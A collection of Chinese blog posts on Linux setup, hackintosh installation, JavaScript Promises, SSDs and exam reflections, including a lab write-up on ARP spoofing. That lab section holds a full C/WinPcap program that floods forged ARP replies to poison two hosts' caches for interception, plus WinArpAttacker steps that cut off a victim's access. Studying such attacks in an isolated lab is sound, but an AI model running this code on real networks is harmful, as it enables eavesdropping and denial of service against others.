


 ]]>
]]>
要查看磁盘情况和分区,我们可以使用以下命令:
lsblk简单的镜像烧录等操作不在此进行阐述。对于高级操作,可以使用工具如Ventory来制作安装U盘。一旦进入安装界面,最重要的一步就是分区操作。可以参考这篇博客 Linux分区[https://zhuanlan.zhihu.com/p/408467806] 来了解详细的分区过程。简单来说,我们需要将磁盘划分为以下几个区域:
| 分区编号 | 挂载点 | 大小 | 类型 | 用途 |
|---|---|---|---|---|
| 1 | /boot/efi | 500Mb-1024Mb | 逻辑分区 | EFI系统分区 |
| 2 | swap | 根据物理内存决定 | 主分区 | 交换空间 |
| 3 | / | 75G | 逻辑分区 | Ext4日志文件系统 |
| 4 | /usr | 180G | 逻辑分区 | Ext4日志文件系统 |
| 5 | /home | 300G | 逻辑分区 | Ext4日志文件系统 |
以上是手动分区的过程。对于 /home 分区,通常用来保存各个用户数据,可以将剩余的容量全部分配给它。对于初次安装,建议按照推荐的分区进行操作。但如果有特殊需求,可以尝试按照上方的表格进行手动分区。
要通过命令行修改网卡配置,我们可以使用nmcli命令行工具。以下是一般的步骤:
打开终端:按下Ctrl + Alt + T组合键打开终端。
查看可用的网络连接:运行以下命令列出可用的网络连接及其名称:
nmcli connection show找到我们想要修改配置的网络连接的名称。
打开网络连接配置文件:运行以下命令编辑网络连接的配置文件:
sudo nmcli connection edit <连接名称>将<连接名称>替换为我们要编辑的网络连接的名称。
修改网卡配置:在编辑模式下,我们可以使用不同的命令来修改不同的配置。以下是一些常用的命令示例:
修改IP地址和子网掩码:
set ipv4.addresses <IP地址/子网掩码>修改默认网关:
set ipv4.gateway <默认网关IP地址>修改DNS服务器:
set ipv4.dns <DNS服务器IP地址>修改连接名称:
set connection.id <新连接名称>保存修改:
save退出编辑模式:
quit应用配置更改:运行以下命令使配置更改生效:
sudo nmcli connection up <连接名称>将<连接名称>替换为我们修改后的网络连接的名称。
ifconfig #查看网卡名称vi /etc/sysconfig/network-scripts/ifcfg-<网卡名称> # 修改网卡配置配置示例如下(根据需求进行配置,一般只需要配置IP/子网掩码、DNS、网关几个参数):
TYPE=EthernetPROXY_METHOD=noneBROWSER_ONLY=noBOOTPROTO=staticDEFROUTE=yesIPV4_FAILURE_FATAL=noIPV6INIT=yesIPV6_AUTOCONF=yesIPV6_DEFROUTE=yesIPV6_FAILURE_FATAL=noIPV6_ADDR_GEN_MODE=stable-privacyNAME=ens5f0UUID=68c8080c-821d-4e82-80f7-7b4513ff8582DEVICE=ens5f0ONBOOT=yesIPADDR=10.161.34.8NETMASK=255.255.255.0GATEWAY=10.161.34.1DNS1=10.3.9.4DNS2=10.3.9.5DNS3=10.3.9.6如果我们想获取服务器上多个网口/光口对应的MAC地址,使用ifconfig命令只会输出所有网卡的编号,而无法知道每个口对应的MAC地址。这时我们可以使用以下命令:
sudo ethtool -p <网卡编号>运行该命令后,终端会阻塞,对应的网口指示灯将会闪烁(即使没有插入网线)。按Ctrl + C退出后,该口将停止闪烁,此时我们就知道了该物理网络在系统中的编号,通常网口的编号为 ens5f0 或者 enp5f1 等。
useradd -d /home/<username> -s /bin/bash -m <username> # username修改成你想要的sudo visudo # 可选将该用户添加到sudoers#随后在root ALL = (ALL:ALL):ALL 下面添加一行 <username> ALL=(ALL:ALL):ALL #保存即可 sudoers 文件中的规则采用以下格式:<user> <host>=(<runas-user>:<runas-group>) <commands>
<user>: 用户名或用户组名,表示适用于哪个用户或用户组。<host>: 主机名或主机别名,表示适用于哪个主机。<runas-user>: 可选项,表示可以以哪个用户身份运行命令。<runas-group>: 可选项,表示可以以哪个用户组身份运行命令。<commands>: 允许执行的命令。如果主机配有RAID阵列卡,在开机时,会提示按Ctrl + R进入磁盘阵列设置。在设置中,选择所有磁盘,然后选择相应的RAID 0或其他模式进行组合。
ARP(Address Resolution Protocol)协议是一个通过解析网络层地址来寻找数据链路层地址的网络传输协定。其报文格式如下:

其中,每个字段的含义如下。
运行 WinArpAttacker、Ettercap,扫描在线主机,对目标主机进行“禁止上网”、“IP 冲突”等攻击,查看目标主机状态,通过 WireShark 等抓包工具,捕获 ARP 欺骗攻击的数据包,分析 ARP 攻击的原理。
arp -a查看ARP缓存,并执行ping baidu.com来确认主机能否正常上网。观察到ARP表配置正确,且能ping通正常网站。
WinArpAttacker软件,扫描在线主机后,选定指定主机进行禁止上网攻击。
arp -a命令查看ARP缓存表,发现网关对应的MAC配置成01-01-01-01-01-01,抓包内容显示攻击方分别向网关和受害者方发送ARP报文,请网关将受害者主机ip所对应的MAC修改为01-01-01-01-01-01,请求受害者主机将网关ip所对应的MAC修改为01-01-01-01-01-01.
ping baidu.com,观察攻击是否其效果。结果观察到baidu.com无法正常连接
运行WinArpAttacker软件,在在线主机列表中选取待攻击主机,执行监听网关通信攻击。在攻击方主机执行抓包程序,发现攻击方分别向受害方和网关发送一个ARP包
至此,攻击方分别欺骗了受害方和网关。

WinARPAttacker手动发送ARP包功能,模拟向网关发送ARP包

攻击方运行WinARPAttacker软件,选择两个受害者主机作为监听对象。并执行监听主机通信攻击。

在受害主机1运行arp -a观察其ARP表

与此同时,受害主机1与受害者2发送报文时,在受害者1主机上执行抓包程序。发现发往受害者2的ICMP包虽然目的ip地址是受害者2主机ip,但是MAC地址已经被篡改成Attacker的MAC地址。

在攻击方主机上执行抓包程序。捕获受害者之间的通信报文。发现两者之间的通信报文都会先经过受害者主机,这样一来就达到了监听效果。整个过程对于受害者主机来说是完全无感的。


实验环境:
使用VMware软件起三个虚拟机,其中一台为攻击方,另外两台为受害者主机,三者连接同一虚拟网络中。三者的网络配置如下:
| 主机 | MAC | IP |
|---|---|---|
| 攻击方 | 00-0C-29-83-C9-7C | 192.168.44.128 |
| 受害方1 | 00-0C-29-24-48-55 | 192.168.44.129 |
| 受害方2 | 00-0C-29-E2-30-A6 | 192.168.44.130 |
#include <stdlib.h>#include <stdio.h>#include <pcap.h>#include <winsock2.h>#pragma comment(lib,"ws2_32.lib")#pragma pack(2) #define MAC_LEN 6void buildPacket(u_char packet[]);int selectAdapter(pcap_if_t* targetAdapter);// 以太网帧头typedef struct _eth_header {unsigned char dst_mac[MAC_LEN];unsigned char src_mac[MAC_LEN];unsigned short type;} ETH_HEADER;// arp报文头typedef struct _arp_header {unsigned short hardware_type;unsigned short protocol_type;unsigned char hardware_len;unsigned char protocol_len;unsigned short option;unsigned char src_mac[MAC_LEN];unsigned long src_ip;unsigned char dst_mac[MAC_LEN];unsigned long dst_ip;} ARP_HEADER;;// arp报文typedef _declspec(align(2)) struct _arp_packet {ETH_HEADER eth_hdr;ARP_HEADER arp_hdr;} ARP_PKT;char errbuf[PCAP_ERRBUF_SIZE];u_char* packet1[100];//arp帧包1u_char* packet2[100];//arp帧包2int flood = 10;//发送次数void main(int argc, char **argv){pcap_t* fp;u_char packet[100];int i = 0;// Step1 : select and open adapterpcap_if_t targetAdapter;selectAdapter(&targetAdapter);if ((fp = pcap_open_live(targetAdapter.name,// name of the device65536,// portion of the packet to capture. It doesn't matter in this case 1,// promiscuous mode (nonzero means promiscuous)1000,// read timeouterrbuf// error buffer)) == NULL){fprintf(stderr, "\nUnable to open the adapter. %s is not supported by WinPcap\n", argv[1]);return 2;}// step2 : build ARP packetbuildPacket(packet);// step3 : send packetprintf("please input the flood(num of packet to send):");scanf_s("%d", &flood);for (int i = 0; i < flood; i++){if (pcap_sendpacket(fp,// Adapterpacket1,// buffer with the packet42// size) != 0){fprintf(stderr, "\nError sending the packet: %s\n", pcap_geterr(fp));return 3;}if (pcap_sendpacket(fp,// Adapterpacket2,// buffer with the packet42// size) != 0){fprintf(stderr, "\nError sending the packet: %s\n", pcap_geterr(fp));return 3;}Sleep(500);//发送间隔时间100ms}pcap_close(fp);return;}void pktbuild2(ARP_PKT* pkt, int *smac, char *sip, int *dmac, char *dip) {for (int i = 0; i < MAC_LEN; i++) pkt->arp_hdr.src_mac[i] = smac[i], pkt->eth_hdr.src_mac[i] = smac[i]; pkt->arp_hdr.hardware_type = htons(0x1);pkt->arp_hdr.protocol_type = htons(0x800);pkt->arp_hdr.hardware_len = 6;pkt->arp_hdr.protocol_len = 4;pkt->arp_hdr.option = htons(0x2);for (int i = 0; i < MAC_LEN; i++) pkt->arp_hdr.dst_mac[i] = dmac[i], pkt->eth_hdr.dst_mac[i] = dmac[i];pkt->arp_hdr.dst_ip = inet_addr(dip);pkt->arp_hdr.src_ip = inet_addr(sip);pkt->eth_hdr.type = htons(0x0806);}/*用户输入mac地址 */void buildPacket(u_char packet[]) {int self_mac[6];//攻击者自己的mac地址//int victim1_ip[4];//受害者1的ipchar victim1_ip[15];int victim1_mac[6];//受害者1的mac地址//int victim2_ip[4];//受害者2的ipchar victim2_ip[15];int victim2_mac[6];//受害者2的mac地址/* Supposing to be on ethernet, set mac destination to 1:1:1:1:1:1 */printf("please input self_mac address like aa-aa-aa-aa-aa-aa: ");scanf_s("%x-%x-%x-%x-%x-%x", &self_mac[0], &self_mac[1], &self_mac[2], &self_mac[3], &self_mac[4], &self_mac[5]);printf("please input victim1's ip like 1.1.1.1: ");//scanf_s("%d.%d.%d.%d", &victim1_ip[0], &victim1_ip[1], &victim1_ip[2], &victim1_ip[3]);scanf_s("%s", victim1_ip,15);printf("please input victim1's mac like aa-aa-aa-aa-aa-aa: ");scanf_s("%x-%x-%x-%x-%x-%x", &victim1_mac[0], &victim1_mac[1], &victim1_mac[2], &victim1_mac[3], &victim1_mac[4], &victim1_mac[5]);printf("please input victim2's ip like 1.1.1.1: ");//scanf_s("%d.%d.%d.%d", &victim2_ip[0], &victim2_ip[1], &victim2_ip[2], &victim2_ip[3]);scanf_s("%s", victim2_ip,15);printf("please input victim2's mac like aa-aa-aa-aa-aa-aa: ");scanf_s("%x-%x-%x-%x-%x-%x", &victim2_mac[0], &victim2_mac[1], &victim2_mac[2], &victim2_mac[3], &victim2_mac[4], &victim2_mac[5]);//pktbuild(&packet1, self_mac, victim1_ip, victim2_mac, victim2_ip);//build a arp-packet at &packet//pktbuild(&packet2, self_mac, victim2_ip, victim1_mac, victim1_ip);//build a arp-packet at &packetpktbuild2(&packet1, self_mac, victim1_ip, victim2_mac, victim2_ip);//build a arp-packet at &packetpktbuild2(&packet2, self_mac, victim2_ip, victim1_mac, victim1_ip);//build a arp-packet at &packet}/*选中特定的适配器*/int selectAdapter(pcap_if_t* targetAdapter) {pcap_if_t* alldevs;//网卡列表pcap_if_t* d;//选中的网卡int i = 0;/*获取设备列表并选定目标设备*/printf("the arp-attacker starts...\n");/* 检索设备列表 */if (pcap_findalldevs(&alldevs, errbuf) == -1){fprintf(stderr, "Error in pcap_findalldevs: %s\n", errbuf);exit(1);}printf("请在以下网卡中选择一个使用:\n");/* 打印网卡列表 */for (d = alldevs; d; d = d->next) {printf("%d. %s", ++i, d->name);if (d->description) printf(" (%s)\n", d->description);else printf(" (No description available)\n");}if (i == 0){ //没有扫描到网卡printf("\nNo interfaces found! Make sure WinPcap is installed.\n");return -1;}int targetAdapterIndex = 0;printf("Enter the interface number (1-%d) to use: ", i);scanf_s("%d", &targetAdapterIndex);/* 检查用户输入是否有效 */if (targetAdapterIndex < 1 || targetAdapterIndex > i) {printf("\nAdapter number out of range.\n");/* 释放所有网卡 */pcap_freealldevs(alldevs);return -1;}/* 跳到用户选中的网卡 */for (d = alldevs, i = 0; i < targetAdapterIndex - 1; d = d->next, i++);*targetAdapter = *d;}
wireshark进行抓包,观察此程序每隔0.5秒就发送两个ARP报文。192.168.44.128向192.168.44.129发送ARP报文,告诉它 192.168.44.130对应的MAC地址是 00-0C-29-83-C9-7C192.168.44.128向192.168.44.130主机发送ARP报文,告诉它 192.168.44.129对应的MAC地址是 00-0C-29-83-C9-7C
的MAC已经被修改为 00-0C-29-83-C9-7C`,攻击成功。

最近闲来无事想在家,花了点时间为自己的笔记本捣鼓捣鼓装了一套黑苹果系统,下面是这个旅程的点滴。
需要的工具:
如果有装WIN系统经验,需要一个部署盘来来进行安装。安装黑苹果也同样如此,首先需要刻录下载好的苹果镜像到U盘中,使用工具balenaetcher来进行刻录,操作很简单,看官网文档即可。
通常要求U盘大小不小于16GB
由于目标是双系统安装,在不格式化windows分区的前提下,需要为mac建立新的专属分区。因此需要使用DiskGenius等工具来进行分区。
如果无法直接调整ESP分区大小,可以先调整C盘,在其前部加入100M,再扩容ESP分区为200M
就此,待安装磁盘的分区工作完成。
此部分不是必须的,但是特定的版本系统或者EFI需要执行此逻辑,否则会出现卡logo现象。
通过解锁cfg后能得到原生的电源管理、CPU变频、睡眠等特性。修改dvmt至64mb可以hdmi/dp输出4k60p的信号。此部分需要修改底层BIOS程序,具体操作很简单,可以参照 https://github.com/ske1996/matebook-13and14-OpenCore-Hackintosh 部分进行修改。注意事前备份BIOS
这一步是最重要的一步,EFI分区是系统启动的重要分区,通常位于磁盘的起始扇区,包含Bootloader、驱动等内容。因此需要找到与自己机器适配的EFI分区(也可以自己通过OpenCore来制作,后面会专门讲解)。
可以通过谷歌搜索“黑苹果+你的电脑型号” 来寻找别人做好的EFI分区
在找到适配的EFI文件之后,进入WinPE或者Windows系统,挂载U盘的OC分区,将该适配EFI文件夹 替换掉U盘OC分区下的EFI文件夹。
Install MAC 选项进行安装。在安装过程中,会重启很2-3次,如果不慎重启到windows启动,不要慌张,重新进入BIOS选择U盘启动,继续安装。

\EFI\config.plist 文件来进行修复。此文件定义着BIOS引导MAC过程中的各项配置,例如驱动位置、机器码、补丁等等。可视化编辑软件:OC Auxiliary Tools , 我们也是根据此软件来定做自己的EFI分区下面贴几张成果图,虽然不是第一次体验MacOS,但是对于我来说,对比Win其明显的特点包括:


其实安装黑苹果和安装windows类似,但是如何寻找并配置驱动并进行相应的复杂配置是一个难点。通常此次DIY,也对EFI分区和win、macos的启动流程有新的认识。希望在接下来的体验过程中,能对MacOS有进一步的了解。
刚开始使用MacOS时,对其快捷键感觉强烈不适应,本着尽量远离鼠标是提高生产效率的重要原则,第一时间就去寻找替换快捷键的方案,直到遇到 Karabiner 热键工具。
推荐的几个rules:
ctrl+C, crtl+A 等重要功能)配置方法如下图所示:
最近我一直在学习事件驱动模型和Ajax等组件。在这些组件中,经常会遇到异步操作。虽然在后端开发中,异步操作很常见,但是我作为前端新手,在学习前端时经常使用Ajax进行异步请求,而被其回调处理折磨得死去活来。幸好我遇到了Promise。
Promise 是一种处理异步操作的方式,它可以更好地管理异步结果,并支持链式调用,从而避免了多层嵌套的回调。
The
Promiseobject represents the eventual completion (or failure) of an asynchronous operation and its resulting value.
Promise对象代表一个异步操作的最终结果以及其结果值,由于这个未来值还不确定,因此为其定义三个状态:
fulfilled 意味着这个操作成功rejected 意味着这个操作失败pending 初始状态, 既不是 fulfilled 也不是 rejected 的状态。Promise的构造函数
new Promise(executor) //上述代码等价于下面代码new Promise((resolveFunc, rejectFunc)=>{resloveFunc(value) //call on resolved, 同时会将状态转换为 fulfilledrejectFunc(reason) // call on rejected 同时会将状态转换为 rejected})executor: 是一个 function。它接收两个函数作为参数:
resolveFunc和rejectFunc。在executor中抛出的任何错误都会导致 Promise 被拒绝,并且返回值将被忽略。
假设我们有三个异步操作,它们有先后顺序,前面的异步请求成功并返回响应之后才能调用下一个异步操作。下面将从传统方法和使用Promise来实现来处理这个逻辑。

在传统方法中,我们经常会在异步函数中参数中设置回调函数( Callback Function ),轻而易举写出了以下代码,多个异步操作需要依次执行,并且其中一个异步操作的结果会影响下一个异步操作时,就会导致回调函数嵌套的情况。
// eg.1doSomethingAsync(function(result1) { doSomethingElseAsync(result1, function(result2) { doAnotherAsync(result2, function(result3) { // 更多嵌套的异步操作 // ... }); });});在上面的例子中,doSomethingAsync 函数返回一个异步结果,并在回调函数中处理该结果。然后, doSomethingElseAsync 函数依赖于第一个异步结果,并在嵌套的回调函数中处理第二个异步结果。这种嵌套的回调结构会导致代码的层次结构变得复杂,很难阅读和维护,从而形成回调地狱。如果以上问题使用Promise来解决,就变成了:
// eg.2function doSomethingAsync() { return new Promise((resolve, reject) => { // 异步操作,例如网络请求、定时器等 // ... // 异步操作完成后,调用 resolve 或 reject resolve(result); // 或 reject(error); });}function doSomethingElseAsync(data) { return new Promise((resolve, reject) => { // 异步操作,例如网络请求、定时器等 // ... // 异步操作完成后,调用 resolve 或 reject resolve(result2); // 或 reject(error2); });}//Promise链式调用doSomethingAsync() .then(result1 => { return doSomethingElseAsync(result1); }) .then(result2 => { return doAnotherAsync(result2); }) .then(result3 => { // 处理最终的结果 }) .catch(error => { // 处理错误 });在上述代码中,我们在 doSomethingAsync 中使用了Promise的链式调用,通过 .then() 来依次处理异步操作的结果,如果其中任何一个操作发生错误,可以使用 .catch() 来进行捕获和处理。后来,JS又加入了 async/await 语法,以便更舒适的使用 promise。
// eg.3async function handleAsyncOperations() { try { const result1 = await doSomethingAsync(); const result2 = await doSomethingElseAsync(result1); const result3 = await doAnotherAsync(result2); // 处理最终的结果 } catch (error) { // 处理错误 }return result3;}handleAsyncOperations();对于上述代码,有几点需要说明:
被async修饰的函数必须返回一个promise,如果返回的非promise类型,则会自动包装成一个promise类型
async function foo() { return 1;}//It is similar to:function foo() { return Promise.resolve(1);}The await operator is used to wait for a [Promise](https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Promise) and get its fulfillment value. It can only be used inside an async function or at the top level of a module.
await/async 可以帮助我们简化代码,无需太多的 then() 语句
关于promise的更多内容,例如其原型方法then、finally、catch以及常用方法resolve等可以查看MDN官网。
主要品牌:三星、西部数据、爱国者、致态、凯侠
购买固态时,应该从固态颗粒、主控固件、有无独缓、接口等方面来筛选。实际使用时,也应掌握工具使用来测量其实际工作的性能。下面将从颗粒、独缓、接口协议以及工具使用几个话题来聊聊日常固态的选购指南。
闪存颗粒是存储实际数据的半导体器件,是固态最重要的元件。全球生产固态颗粒的厂商有三星、海力士、东芝(铠侠)、闪迪(西数)、英特尔、美光(英睿达)以及长江存储(致钛)等几家。
如果你想支持国产的话,一定不要忘记国货之光—致钛
闪存颗粒主要根据其存储信息数量的多少进行分类,比较常见的有以下几种:


固态颗粒按照数据稳定性、速度以及价格排序为SLC>MLC>TLC>QLC。日常购买使用其实不必太多纠结,现在家用级别固态主要是TLC颗粒,当然如果你很壕,可以入手一块SLC固态作为系统盘使用。但是对于一般场景,其体验差距不大(别忘了还有内存这个老大哥呢!)
视频可看硬件茶谈,将固态硬盘看作是计算机系统,固态主控比作是CPU,NAND颗粒比作是“磁盘”,而固态缓存就是内存。当写入数据时,先写入缓存,然后再写入NAND。
关于固态缓存,可以分为DRAM缓存和SLC缓存。
当采用模拟SLC方案来实现缓存时,会分配一定容量作为缓存区。当写入数据时,会先写入SLC缓冲区,然后再由后台去缓慢写入TLC,并释放SLC所占用的空间。
而当写速度过大时,SLC缓冲区被写满,此时SSD性能就会下降至直接写TLC水平,这就产生了缓外掉速的说法。
因此,一般推荐使用带缓存的大品牌固态硬盘作为系统盘。而游戏盘可以选用中低端、容量大的无缓盘。
购买固态硬盘时,通常商品详情页会看到许多参数,比如PCIe、Nvme、M.2、SATA等字眼。这些参数主要是和固态接口相关的术语。此节将对固态的常用接口做简要说明。对于不同接口,其中区别主要体现在外观尺寸、支持通道以及支持协议,这些都是选购固态硬盘的最重要的参数,这些参数也经常会出现主板支持参数上。
这些参数通常让人眼花缭乱,下面一张图来解释各个参数所代表的含义:

上图中,物理接口就是规定接口的形状大小、总线就是主板上支持的物理传输通道类型、接口协议规定SSD使用物理数据通道的规则。
SSD的物理接口主要分为:SATA 3、M.2、PCIe、U.2。此部分下面会逐一说明。

SSD的总线类型主要分为:SATA (绝大部分主板都支持)、PCIe3.0/4.0(需要特定主板支持)。我们也称之为总线类型、数据通道类型等。SATA总线理论速度600MB/s、以PCIe 3.0×4总线为例,它的带宽高达32Gbp。因此
SSD的协议类型主要规定数据该怎么走,是串行还是并行等等。主流协议分为:
下图是SATA接口的基本外观,其中金手指包括两部分,左边的短的插槽是数据引脚,右边长插槽是电源引脚。其中数据线通常是购买主板时附带的,电源线通常是购买电源时附带的。所以一般来直接购买的单块固态硬盘是只有硬盘主体的。

SATA是目前最常用的固态硬盘接口,通常主板上会有多个SATA接口,理论最高数据传输速度是6Gbit/s,实际最速度约为 具体各个协议见下图。由于SATA固态硬盘的数据传输接口没有供电引脚,所以需要独立供电。一般来说SATA接口的固态硬盘价格比较低。下表显示了不同接口的最高传输速率以及其他指标。
M.2是目前最主流的接口。主要优点在于体积小巧,性能出色,在笔记本电脑和台式机上经常用到。也是推荐购买的一类固态。
M.2接口类型分为两种: 支持SATA通道的与Nvme通道的。其中前者的速度只有带宽,与普通的SATA固态硬盘差别不大,只是外观尺寸不一样。下面两张图是分别支持PCIe通道和SATA通道的固态硬盘:


除了通道不一样之外,其长度也有不同,分别由2242、2260、2280三种,一般来说PCB越长那么颗粒越多,容量就越大。

作为一款比较先进的接口, 最高传输速率是,是目前固态硬盘传输速率最快的。虽然它与SATA接口很像,但是它采用Nvme协议并且走PCIe通道,所以速率都是远超一般SATA接口固态的。缺点是这块接口的固态现在还不常见,并且一般主板都没有配备U.2接口,需要用到转接卡来接入主板。

PCIe凭借着其天然的接口优势可以直接接入PCIe通道,PCIe3.0 x 4通道速度高达,带来了极高传输速度。但是该接口的固态硬盘主要用于企业级市场,消费级市场没有多少需求。其价格通常是5000元以上。但是相信在不久的将来,此类硬盘可以下放到中高端消费市场。

性能测试主要是测试固态的实际读写速度,温控以及其他指标。主流测试软件包括AS SSD Benchmark和Crystal DiskMark。在ldtools都提供了下载链接。下面通过测试结果来对参数和指标来进行说明。

另外,如果想了解关于固态的其他指标和信息,可以使用CrystalDiskInfo工具来进行查看,例如笔者的一块垃圾固态信息:

注意大家所说的 0E 错误就是上图中 ID为0E的计数项值,通常来说此项的原始值为0
因此,由于固态硬盘的连续读写速度都比较高,**真正首要评判SSD性能的参数是4K随机读的速度,然后是4K随机写和连续写的速度,其中4K随机读的成绩基本决定了SSD的性能高下。**当然最贴切实际的测试,还是加载PS等一些大型游戏和软件的时长,这部分可以参考产品的具体测评。
总结以下我们学习了那些术语:
同时,也提到了跑分的参数解析、0E错误查看等内容,希望此篇文章大家对固态有了一定的基础了解。
终于从忙碌的日子中缓过来,有时间坐下来写一篇博客了,首先回顾一下最近一年的重要节点吧:
总觉得,这一年过的确实很累很累,从大三找暑期实习失利到准备考研,从考研失利到准备找工作,幸运的是,在就业和升学两条路上,都有了好的结果。最后找到了比较满意的大厂offer,也考研成功上岸。 所以谨以此篇来分享这一路的感想和一些包括求职和考研路上的一点见解。(附几个上岸截图攒攒人气:


2023.7.17更新:收到录取通知书拉

我觉得考研路上能走到终点中最难得的无非有二:
同时,也有小部分运气使然。比如报考院校的热门程度以及当年考试的天时地利人和等等。但是我坚信坚持走下来,一般运气不会太差。
关于专业课复习,可以看看我的研友写的东南高分佬上岸经历:https://lmzyoyo.top/archives/kao-yan-chu-shi
在此也非常庆幸考研路上的几位研友,复习累的时候能吹吹牛侃侃大山缓解一下紧张情绪。
北邮计算机方向和网安方向的笔试科目是 11408,号称计算机考研天花板的科目;
以后还会不定期更新此篇文章,还是那句话,皇天不负有心人,坚持就是胜利,其实考完研的那几天我觉得天都要塌了,就业也没工作,考研又考不上,幸好当时没有气馁,经过自己的努力,最后两者都有非常满意的结果!所以不怕你失败,就怕你失败后找不到接下来的目标,换赛道两手准备也好,继续坚持也好,不让自己闲着就是前进。 希望这篇帖子能给你带来帮助。祝好!
]]>本篇文章探讨一下网络安全,主要从以下几个方面入手: 访问控制、防火墙、入侵检测、网络攻击。由于网络安全内容过于繁多,所以主要对其有一个初步的了解即可。
系统使用一定的策略来对用户身份及其所属的预先定义的策略组限制其使用数据资源能力的手段。主要目的是控制主体对客体的访问。
访问控制主要包括: 主体, 客体, 控制策略
安全策略的实施原则:
自助访问控制模型,允许合法用户按照策略访问客体,而阻止非授权用户的访问,同时某些用户可以自主的将自己所拥有的客体访问权限授予其他用户。
强制访问控制模型,系统事先给访问主体和受控对象分配不同的安全等级属性。
主体对客体的访问方式主要:向下读,向下写,向上读,向上写
几种控制模型:
防火墙控制方法:
入侵检测是一种主动保护自己的网络和系统免遭非法攻击的网络安全技术。主要功能包括: 监控分析用户和系统活动,发现入侵企图和异常现象,记录报警和响应,审计评估关键系统和数据文件的完整性等。
主要分为 异常检测技术 和 误用检测技术。
